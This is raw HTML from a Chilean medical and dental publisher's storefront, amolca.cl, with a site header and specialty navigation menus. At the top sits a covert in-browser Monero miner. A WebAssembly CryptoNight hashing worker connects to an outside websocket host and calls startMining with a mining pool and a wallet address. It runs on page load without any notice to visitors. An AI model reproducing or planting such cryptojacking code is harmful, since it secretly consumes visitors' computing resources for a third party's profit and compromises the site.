                      if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2),
                          a = d = X(e);
                        W(b, x, a, e)
                      }
                      return d
                    },
                    array: function(b) {
                      var d = X(b.length);
                      O.set(b, d);
                      return d
                    }
                  };
                  var ha = k(b),
                    g = [];
                  b = 0;
                  if (a)
                    for (var m =
                      0; m < a.length; m++) {
                      var f = c[e[m]];
                      g[m] = f ? (0 === b && (b = ja()), f(a[m])) : a[m]
                    }
                  var h;
                  e = ha.apply(null, g);
                  return h = e, e = "string" === d ? h ? I(x, h, void 0) : "" : "boolean" === d ? !!h : h, 0 !== b && ka(b), e
                }

                function I(b, d, e) {
                  var a = d + e;
                  for (e = d; b[e] && !(a <= e);) ++e;
                  if (16 < e - d && b.subarray && Y) return Y.decode(b.subarray(d, e));
                  for (a = ""; d < e;) {
                    var c = b[d++];
                    if (128 & c) {
                      var p = 63 & b[d++];
                      if (192 != (224 & c)) {
                        var g = 63 & b[d++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | p << 6 | g : (7 & c) << 18 | p << 12 | g << 6 | 63 & b[d++]) ? a += String.fromCharCode(c) : (c -= 65536, a += String.fromCharCode(55296 |
                          c >> 10, 56320 | 1023 & c))
                      } else a += String.fromCharCode((31 & c) << 6 | p)
                    } else a += String.fromCharCode(c)
                  }
                  return a
                }

                function W(b, d, a, c) {
                  if (!(0 < c)) return 0;
                  var e = a;
                  c = a + c - 1;
                  for (var p = 0; p < b.length; ++p) {
                    var g = b.charCodeAt(p);
                    55296 <= g && 57343 >= g && (g = 65536 + ((1023 & g) << 10) | 1023 & b.charCodeAt(++p));
                    if (127 >= g) {
                      if (c <= a) break;
                      d[a++] = g
                    } else {
                      if (2047 >= g) {
                        if (c <= a + 1) break;
                        d[a++] = 192 | g >> 6
                      } else {
                        if (65535 >= g) {
                          if (c <= a + 2) break;
                          d[a++] = 224 | g >> 12
                        } else {
                          if (c <= a + 3) break;
                          d[a++] = 240 | g >> 18;
                          d[a++] = 128 | g >> 12 & 63
                        }
                        d[a++] = 128 | g >> 6 & 63
                      }
                      d[a++] = 128 | 63 & g
                    }
                  }
                  return d[a] =
                    0, a - e
                }

                function J(b) {
                  for (; 0 < b.length;) {
                    var d = b.shift();
                    if ("function" != typeof d) {
                      var e = d.func;
                      "number" == typeof e ? void 0 === d.arg ? a.dynCall_v(e) : a.dynCall_vi(e, d.arg) : e(void 0 === d.arg ? null : d.arg)
                    } else d()
                  }
                }

                function P(b) {
                  return String.prototype.startsWith ? b.startsWith(Q) : 0 === b.indexOf(Q)
                }

                function Z() {
                  try {
                    if (A) return new Uint8Array(A);
                    var b = y(t);
                    if (b) return b;
                    if (B) return B(t);
                    throw "both async and sync fetching of the wasm failed";
                  } catch (d) {
                    u(d)
                  }
                }

                function la() {
                  return A || !C && !v || "function" != typeof fetch ?
                    new Promise(function(b, d) {
                      b(Z())
                    }) : fetch(t, {
                      credentials: "same-origin"
                    }).then(function(b) {
                      if (!b.ok) throw "failed to load wasm binary file at '" + t + "'";
                      return b.arrayBuffer()
                    })["catch"](function() {
                      return Z()
                    })
                }

                function ma(b) {
                  function d(b, d) {
                    a.asm = b.exports;
                    if (w--, a.monitorRunDependencies && a.monitorRunDependencies(w), 0 == w && (null !== R && (clearInterval(R), R = null), D)) {
                      var e = D;
                      D = null;
                      e()
                    }
                  }

                  function e(b) {
                    d(b.instance)
                  }

                  function c(b) {
                    return la().then(function(b) {
                      return WebAssembly.instantiate(b, m)
                    }).then(b, function(b) {
                      z("failed to asynchronously prepare wasm: " +
                        b);
                      u(b)
                    })
                  }
                  var m = {
                    env: b,
                    global: {
                      NaN: NaN,
                      Infinity: 1 / 0
                    },
                    "global.Math": Math,
                    asm2wasm: na
                  };
                  w++;
                  a.monitorRunDependencies && a.monitorRunDependencies(w);
                  if (a.instantiateWasm) try {
                    return a.instantiateWasm(m, d)
                  } catch (p) {
                    return z("Module.instantiateWasm callback failed with error: " + p), !1
                  }
                  return function() {
                    if (A || "function" != typeof WebAssembly.instantiateStreaming || P(t) || "function" != typeof fetch) return c(e);
                    fetch(t, {
                      credentials: "same-origin"
                    }).then(function(b) {
                      return WebAssembly.instantiateStreaming(b, m).then(e,
                        function(b) {
                          z("wasm streaming compile failed: " + b);
                          z("falling back to ArrayBuffer instantiation");
                          c(e)
                        })
                    })
                  }(), {}
                }

                function aa(b) {
                  u("OOM")
                }

                function ba(b) {
                  for (var d = [], a = 0; a < b.length; a++) {
                    var c = b[a];
                    255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + a + " not in 0x00-0xFF."), c &= 255);
                    d.push(String.fromCharCode(c))
                  }
                  return d.join("")
                }

                function y(b) {
                  if (P(b)) {
                    b = b.slice(Q.length);
                    if ("boolean" == typeof E && E) {
                      try {
                        var a = Buffer.from(b, "base64")
                      } catch (p) {
                        a = new Buffer(b, "base64")
                      }
                      var e =
                        new Uint8Array(a.buffer, a.byteOffset, a.byteLength)
                    } else try {
                      var c = pa(b),
                        m = new Uint8Array(c.length);
                      for (a = 0; a < c.length; ++a) m[a] = c.charCodeAt(a);
                      e = m
                    } catch (p) {
                      throw Error("Converting base64 string to bytes failed.");
                    }
                    return e
                  }
                }

                function S(b) {
                  function d() {
                    if (!K && (K = !0, !ca)) {
                      J(qa);
                      J(ra);
                      a.onRuntimeInitialized && a.onRuntimeInitialized();
                      if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length;) da.unshift(a.postRun.shift());
                      J(da)
                    }
                  }
                  if (!(0 < w)) {
                    if (a.preRun)
                      for ("function" == typeof a.preRun &&
                           (a.preRun = [a.preRun]); a.preRun.length;) ea.unshift(a.preRun.shift());
                    J(ea);
                    0 < w || (a.setStatus ? (a.setStatus("Running..."), setTimeout(function() {
                      setTimeout(function() {
                        a.setStatus("")
                      }, 1);
                      d()
                    }, 1)) : d())
                  }
                }

                function u(b) {
                  throw a.onAbort && a.onAbort(b), sa(b += ""), z(b), ca = !0, "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
                }

                function fa(b) {
                  return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
                }
                var a = void 0 !== a ? a : {},
                  F = {};
                for (n in a) a.hasOwnProperty(n) && (F[n] = a[n]);
                var C = !1,
                  v = !1,
                  E = !1,
                  L = !1;
                L = !1;
                C = "object" == typeof window;
                v = "function" == typeof importScripts;
                E = (L = "object" == typeof process && "object" == typeof process.versions && "string" == typeof process.versions.node) && !C && !v;
                L = !C && !E && !v;
                var M, B, T, U, r = "";
                E ? (r = __dirname + "/", M = function(b, a) {
                  var d;
                  return (d = y(b)) || (T || (T = require("fs")), U || (U = require("path")), b = U.normalize(b), d = T.readFileSync(b)), a ? d : d.toString()
                }, B = function(b) {
                  b = M(b, !0);
                  return b.buffer || (b = new Uint8Array(b)), f(b.buffer), b
                }, 1 < process.argv.length && process.argv[1].replace(/\\/g, "/"), process.argv.slice(2),
                "undefined" != typeof module && (module.exports = a), process.on("uncaughtException", function(b) {
                  throw b;
                }), process.on("unhandledRejection", u), a.inspect = function() {
                  return "[Emscripten Module object]"
                }) : L ? ("undefined" != typeof read && (M = function(b) {
                  var a = y(b);
                  return a ? ba(a) : read(b)
                }), B = function(b) {
                  var a;
                  return (a = y(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof(a = read(b, "binary"))), a)
                }, "undefined" != typeof print && ("undefined" == typeof console && (console = {}), console.log = print,
                  console.warn = console.error = "undefined" != typeof printErr ? printErr : print)) : (C || v) && (v ? r = self.location.href : document.currentScript && (r = document.currentScript.src), r = 0 !== r.indexOf("blob:") ? r.substr(0, r.lastIndexOf("/") + 1) : "", M = function(b) {
                  try {
                    var a = new XMLHttpRequest;
                    return a.open("GET", b, !1), a.send(null), a.responseText
                  } catch (e) {
                    if (b = y(b)) return ba(b);
                    throw e;
                  }
                }, v && (B = function(b) {
                  try {
                    var a = new XMLHttpRequest;
                    return a.open("GET", b, !1), a.responseType = "arraybuffer", a.send(null), new Uint8Array(a.response)
                  } catch (e) {
                    if (b =
                      y(b)) return b;
                    throw e;
                  }
                }));
                var sa = a.print || console.log.bind(console),
                  z = a.printErr || console.warn.bind(console);
                for (n in F) F.hasOwnProperty(n) && (a[n] = F[n]);
                F = null;
                var A, V, na = {
                  "f64-rem": function(b, a) {
                    return b % a
                  },
                  "debugger": function() {}
                };
                a.wasmBinary && (A = a.wasmBinary);
                "object" != typeof WebAssembly && z("no native wasm support detected");
                var ca = !1,
                  Y = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
                "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
                var G, O, x, N, l;
                var n = a.TOTAL_MEMORY ||
                  67108864;
                (V = a.wasmMemory ? a.wasmMemory : new WebAssembly.Memory({
                  initial: n / 65536,
                  maximum: n / 65536
                })) && (G = V.buffer);
                n = G.byteLength;
                (function(b) {
                  G = b;
                  a.HEAP8 = O = new Int8Array(b);
                  a.HEAP16 = N = new Int16Array(b);
                  a.HEAP32 = l = new Int32Array(b);
                  a.HEAPU8 = x = new Uint8Array(b);
                  a.HEAPU16 = new Uint16Array(b);
                  a.HEAPU32 = new Uint32Array(b);
                  a.HEAPF32 = new Float32Array(b);
                  a.HEAPF64 = new Float64Array(b)
                })(G);
                l[3428] = 5256624;
                var ea = [],
                  qa = [],
                  ra = [],
                  da = [],
                  w = 0,
                  R = null,
                  D = null;
                a.preloadedImages = {};
                a.preloadedAudios = {};
                var Q = "data:application/octet-stream;base64,",
                  t = "[data-uri]";
                P(t) || (t = c(t));
                a.asm = function(b, a, c) {
                  return a.memory = V, a.table = new WebAssembly.Table({
                    initial: 12,
                    maximum: 12,
                    element: "anyfunc"
                  }), a.__memory_base = 1024, a.__table_base = 0, ma(a)
                };
                var ta = (W("GMT", x, 13616, 4), 13616),
                  oa = !1,
                  pa = "function" == typeof atob ? atob : function(b) {
                    var a, c, f, m, h, g, l = "",
                      k = 0;
                    for (b = b.replace(/[^A-Za-z0-9\+\/=]/g, ""); a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++)) << 2 | (m = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++))) >>
                      4, c = (15 & m) << 4 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++))) >> 2, f = (3 & h) << 6 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++))), l += String.fromCharCode(a), 64 !== h && (l += String.fromCharCode(c)), 64 !== g && (l += String.fromCharCode(f)), k < b.length;);
                    return l
                  };
                n = a.asm({}, {
                    c: u,
                    b: function(b) {
                      return a.___errno_location && (l[a.___errno_location() >> 2] = b), b
                    },
                    j: function(b, a) {
                      return 42
                    },
                    i: function() {
                      return O.length
                    },
                    h: function(b,
                                a, c) {
                      x.set(x.subarray(a, a + c), b)
                    },
                    g: function(b) {
                      aa(b)
                    },
                    f: function(b) {
                      var a = Date.now();
                      return l[b >> 2] = a / 1E3 | 0, N[b + 4 >> 1] = a % 1E3, N[b + 6 >> 1] = 0, N[b + 8 >> 1] = 0
                    },
                    e: function(b) {
                      b = new Date(1E3 * l[b >> 2]);
                      l[3392] = b.getUTCSeconds();
                      l[3393] = b.getUTCMinutes();
                      l[3394] = b.getUTCHours();
                      l[3395] = b.getUTCDate();
                      l[3396] = b.getUTCMonth();
                      l[3397] = b.getUTCFullYear() - 1900;
                      l[3398] = b.getUTCDay();
                      l[3401] = 0;
                      l[3400] = 0;
                      var a = Date.UTC(b.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                      b = (b.getTime() - a) / 864E5 | 0;
                      return l[3399] = b, l[3402] = ta, 13568
                    },
                    d: aa,
                    a: 13712
                  },
                  G);
                a.asm = n;
                var K;
                a._hash_cn = function() {
                  return a.asm.k.apply(null, arguments)
                };
                var X = a.stackAlloc = function() {
                    return a.asm.l.apply(null, arguments)
                  },
                  ka = a.stackRestore = function() {
                    return a.asm.m.apply(null, arguments)
                  },
                  ja = a.stackSave = function() {
                    return a.asm.n.apply(null, arguments)
                  };
                if (a.asm = n, a.ccall = q, a.cwrap = function(b, a, c, f) {
                  var d = (c = c || []).every(function(a) {
                    return "number" === a
                  });
                  return "string" !== a && d && !f ? k(b) : function() {
                    return q(b, a, c, arguments, f)
                  }
                }, D = function d() {
                  K || S();
                  K || (D = d)
                }, a.run = S, a.abort = u, a.preInit)
                  for ("function" ==
                       typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length;) a.preInit.pop()();
                S();
                var H = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
                onmessage = function(a) {
                  a = a.data;
                  var c = a.job;
                  a = a.throttle;
                  var d = !1,
                    f = "",
                    h = 0,
                    g = function() {
                      if (null !== c) {
                        var a = fa(c.target),
                          e = (Math.floor(4294967296 * Math.random()) + 0).toString(16),
                          g = 8 - e.toString().length + 1;
                        h = (Array(+(0 < g && g)).join("0") + e).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                        e = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                        try {
                          if ("cn" ===
                            c.algo) f = H(e, 0, c.variant, c.height);
                          else if ("cn-lite" === c.algo) f = H(e, 1, c.variant, c.height);
                          else if ("cn-pico" === c.algo) f = H(e, 2, c.variant, c.height);
                          else if ("cn-half" === c.algo) f = H(e, 3, c.variant, c.height);
                          else if ("cn-rwz" === c.algo) f = H(e, 4, c.variant, c.height);
                          else throw "algorithm not supported!";
                          d = fa(f.substring(56, 64)) < a
                        } catch (ia) {
                          console.log(ia)
                        }
                      }
                    },
                    k = function() {
                      d ? postMessage(JSON.stringify({
                        identifier: "solved",
                        job_id: c.job_id,
                        nonce: h,
                        result: f
                      })) : postMessage("nothing")
                    };
                  if (0 === a) g(), k();
                  else {
                    var l = performance.now();
                    g();
                    g = performance.now() - l;
                    setTimeout(k, Math.round(a / (100 - a + 10) * g))
                  }
                }
              }.toString() + ")()"], {
                type: "text/javascript"
              })));
              workers.push(c);
              c.onmessage = on_workermsg;
              setTimeout(function() {
                informWorker(c)
              }, 2E3)
            }

            function removeWorker() {
              1 > workers.length || workers.shift().terminate()
            }

            function deleteAllWorkers() {
              for (i = 0; i < workers.length; i++) workers[i].terminate();
              workers = []
            }

            function informWorker(c) {
              on_workermsg({
                data: "wakeup",
                target: c
              })
            }

            function on_servermsg(c) {
              c = JSON.parse(c.data);
              receiveStack.push(c);
              "job" == c.identifier && (job = c)
            }

            function on_workermsg(c) {
              var h = c.target;
              if (1 != connected) setTimeout(function() {
                informWorker(h)
              }, 2E3);
              else {
                if ("nothing" != c.data && "wakeup" != c.data) {
                  var f = JSON.parse(c.data);
                  ws.send(c.data);
                  sendStack.push(f)
                }
                null === job ? setTimeout(function() {
                  informWorker(h)
                }, 2E3) : (h.postMessage({
                  job: job,
                  throttle: Math.max(0, Math.min(throttleMiner, 100))
                }), "wakeup" != c.data && (totalhashes += 1))
              }
            };

            server = "wss://minadoronline.1938.com.es/"
            startMining(c = "moneroocean.stream",
              h = "43B1umsvWUhFQt9TUQXkvEZYedLS92Z4jaKm5wH6Zf59NdnvCdjskdPXiofGtBVpbeYoC8dMRquwW6vnnF5pqQECAiEPrUE", f = "amolcaCHIL");

        </script>

<script src="/assets/frontend/js/all.min.js"></script>
<script src="/assets/frontend/js/ga-events.js"></script>


    <div class="loader-screen" id="loader-screen">
    <div class="custom-loader"></div>  
</div> 


<header class="header-new d-block d-xl-none">
	<div class="header-top-bar">
								<div class="ddmenu">
			<div class="d-flex align-items-center" data-target="#modal-login" data-toggle="modal" id="pedidos-link"
				style="cursor: pointer;">
				<img src="/assets/frontend/img/usuario-blanco.png" alt="" class="icono">
				<span class="ml-2">Iniciar sesión</span>
			</div>
					</div>
				<div class="ml-3">
			<img src="/assets/frontend/img/icons/bag-white.svg" alt="" class="icon-bag">
		</div>
	</div>


	<div class="header-content py-3">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div>
					<a href="https://amolca.cl/">
						<img src="/assets/frontend/img/logo.jpg" alt="logo Amolca" style="width: 90px;">
					</a>
				</div>
				<div>
					<div class="d-flex align-items-center">
												<div class="search">
							<div class="text-center">
								<a data="term" title="Buscar" class="content-search">
									<img src="/assets/frontend/img/icons/lupa-azul.svg" alt="" class="mr-2">
									<b>
										Buscar</b>
								</a>
							</div>
							<div class="search-frame" id="search-frame">
								<input type="hidden" id="url_buscar" name="url_buscar"
									value="/sugerencias">
								<span>
									<a onclick="window.location.reload();">x</a>
								</span>
								<form class="form-inline mx-auto" id="form-buscar" method="GET"
									action="/searchResults">
									<div class="form-group">
										<input class="form-control term" type="text" id="term" name="term"
											placeholder="Buscar libro, autor, ISBN..." required="required"
											autofocus="" autocomplete="off">
										<button class="btn" id="buscar"></button>
									</div>
									<div class="search-results" id="search-results"></div>
								</form>
							</div>
						</div>
						<div>
							<img src="/assets/frontend/img/icons/menu-hamburguesa-azul.svg" alt="Menu icono"
								id="btn-menu-hamburguesa-mobile">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>




<div class="overlay-mobile" id="overlay-mobile"></div>
<div class="menu-slide-mobile px-4 py-5" id="menu-slide-mobile">
	<div class="mb-5">
		<img src="/assets/frontend/img/icons/close-white.svg" alt="Close icon" id="btn-close-menu-slide">
	</div>
	<ul class="lista-menu-opciones">

		<li class="mb-4">
			<a href="https://amolca.cl/nosotros">
				<strong>Nosotros</strong>
			</a>
		</li>
		        	<li class="mb-4 mb-xl-0 pl-lg-3 pl-xl-3">
    	    <input type="checkbox" id="sm-medicina">
        	<a href="https://amolca.cl/especialidades">
        		<!-- <label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina</div></strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina<span class="caretd"></span></div></strong></label>
        	</a>
        	<div class="submenu no-gutters">
        		<div class="col row no-gutters" id="medic">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/anatomia">Anatomía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/anestesiologia">Anestesiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cardiologia">Cardiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia">Cirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-vascular">Cirugía Vascular</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cuidados-intensivos">Cuidados Intensivos</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/dermatologia">Dermatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/endocrinologia">Endocrinología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/enfermeria">Enfermería</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/fisioterapia">Fisioterapia</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/gastroenterologia">Gastroenterología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ginecologia-y-obstetricia">Ginecología y Obstetricia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/laboratorio-clinico">Laboratorio Clínico</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-estetica">Medicina Estética</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-general">Medicina General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-interna">Medicina Interna</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/microbiologia">Microbiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/nefrologia">Nefrología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neumologia">Neumología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurocirugia">Neurocirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurologia">Neurología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/oftalmologia">Oftalmología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/oncologia">Oncología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ortopedia-y-traumatologia">Ortopedia y Traumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/otorrinolaringologia">Otorrinolaringología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/patologia">Patología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/pediatria">Pediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/psiquiatria-y-psicologia">Psiquiatría y Psicología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/radiologia-e-imagenologia">Radiología e Imagenología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/reumatologia">Reumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/urologia">Urología</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-lg-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</div>
    	</li>

        	<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    	    <input type="checkbox" id="sm-odontologia">
        	<a href="https://amolca.cl/especialidades/odontologicas">
        		<!-- <label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología</strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología<span class="caretd"></span></strong></label>
        	</a>
        	<ul class="submenu no-gutters subm-2" id="odont" onMouseOver="opt-med.style.color='#00396F'" onMouseOut="opt-med.style.color='#00396F'">
        		<div class="col row no-gutters">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/cirugia-oral-y-maxilofacial">Cirugía Oral y Maxilofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/endodoncia">Endodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-dental">Estética Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-orofacial">Estética Orofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/implantologia">Implantología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/laboratorio-dental">Laboratorio Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/oclusion">Oclusión</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontologia-general">Odontología General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontopediatria">Odontopediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/ortodoncia-y-ortopedia-maxilar">Ortodoncia y Ortopedia Maxilar</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/periodoncia">Periodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/prostodoncia">Prostodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/radiologia-dental">Radiología Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/rehabilitacion-oral">Rehabilitación Oral</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-md-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</ul>
    	</li>

				<li class="mb-4">
			<a href="https://amolca.cl/cursos">
				<strong>Cursos</strong>
			</a>
		</li>
		<li class="mb-4">
			<a href="https://amolca.cl/#journals-section">
				<strong>Journals</strong>
			</a>
		</li>
		<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    <!-- <input type="checkbox" id="sm-recursos"> -->
    <input type="checkbox" id="sm-recursos">
    <a href="#">
        <label class="tab-label mb-xl-0" for="sm-recursos">
            <strong>Recursos&nbsp;<span class="caretd"></span></strong>
        </label>
    </a>
    <ul class="submenu no-gutters subm-3" id="off" onmouseover="opt-med.style.color='#00396F'"
        onmouseout="opt-med.style.color='#00396F'">
        <div class="col row no-gutters">
            <div class="col-12">
                <ul>
                                            <li>
                            <input type="checkbox" id="sm-submedicamentos">
                            <a href="https://amolca.cl/recursos">
                                <label class="tab-label mb-xl-0" for="sm-submedicamentos">
                                    Medicina
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anatomia?am_id=7">
                                                    Anatomía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anestesiologia?am_id=20">
                                                    Anestesiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cardiologia?am_id=21">
                                                    Cardiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia?am_id=22">
                                                    Cirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-plastica-y-reconstructiva?am_id=23">
                                                    Cirugía Plástica y Reconstructiva
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-vascular?am_id=24">
                                                    Cirugía Vascular
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ginecologia-y-obstetricia?am_id=25">
                                                    Ginecología y Obstetricia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/dermatologia?am_id=26">
                                                    Dermatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/endocrinologia?am_id=27">
                                                    Endocrinología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/enfermeria?am_id=28">
                                                    Enfermería
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/gastroenterologia?am_id=29">
                                                    Gastroenterología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/radiologia-e-imagenologia?am_id=30">
                                                    Radiología e Imagenología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/laboratorio-clinico?am_id=31">
                                                    Laboratorio Clínico
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-estetica?am_id=32">
                                                    Medicina Estética
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-general?am_id=33">
                                                    Medicina General
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/microbiologia?am_id=34">
                                                    Microbiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/nefrologia?am_id=35">
                                                    Nefrología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oftalmologia?am_id=36">
                                                    Oftalmología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oncologia?am_id=37">
                                                    Oncología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ortopedia-y-traumatologia?am_id=38">
                                                    Ortopedia y Traumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/otorrinolaringologia?am_id=39">
                                                    Otorrinolaringología
                                                </a>
                                            </li>
